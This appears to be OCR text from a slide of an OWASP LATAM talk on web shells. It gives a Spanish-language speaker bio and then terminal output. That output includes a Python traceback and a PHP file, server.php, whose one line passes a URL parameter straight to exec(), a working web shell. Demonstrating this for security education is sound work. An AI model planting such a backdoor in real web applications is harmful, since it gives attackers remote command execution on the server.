 OWASP
LATAM@home
Webshell webapp
Eduardo Jana
Un consultor senior en
ciberseguridad de la compañía
Devel Group, con más de cinco
años de experiencia en el sector
financiero y telecomunicaciones.
Cuenta con varias certificaciones
como la CEH,CPT y CEPT. Él ha sido
una persona entusiasta en el mundo
de ciberseguridad desde su adolescencia.
Es su pasión. La ciberseguridad es
ignorada por las personas que no están
al día con la tecnología, y ocurre lo
mismo con muchas personas que están
dentro del circulo de desarrollo tecnológico.
La seguridad de la información no sólo se debe
aplicar al sector financiero y tecnológico;
sino que se debe aplicar a todas las áreas
que conlleve el uso de tecnología, incluyendo
el propio hogar.
Linkedin:
eduardo-jana-967abb150
Sitio Web:
https://acento.com.do/author/ejana/
Preguntas:
slides.app.goo.gl/fFCVG
File "shell.py", line 7, in <t):
cmd = str(input("$ "))
File "<string>", line 1, in <module>
NameError: name 'whoami' is not defined
root@verb:~/Desktop/owasp# cd /var/www/html/
root@verb:/var/www/html# ll
total 20
drwxr-xr-x 3 root root 4096 May  6 16:10 .
drwxr-xr-x 3 root root 4096 May 17  2019 ..
-rw-r--r-- 1 root root 1760 May  6 16:10 commshell.php
-rw-r--r-- 1 root root   53 May  6 15:48 server.php
drwxr-xr-x 3 root root 4096 May  6 15:48 stuff
root@verb:/var/www/html# cat server.php
<?php
echo '<pre>'. exec($_GET['cmd']) .'</pre>';
?>
root@verb:/var/www/html# cd
root@verb:~# cd Desktop/
root@verb:~/Desktop# cd owasp/
root@verb:~/Desktop/owasp#